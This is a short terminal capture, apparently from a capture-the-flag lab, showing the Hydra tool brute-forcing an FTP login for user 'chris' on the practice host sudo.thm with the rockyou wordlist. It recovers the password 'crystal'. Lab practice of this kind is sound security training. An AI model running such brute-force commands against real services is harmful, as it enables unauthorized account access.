 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://sudo.thm
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-30 19:21:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://sudo.thm:21/
[21][ftp] host: sudo.thm   login: chris   password: crystal
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-30 19:22:47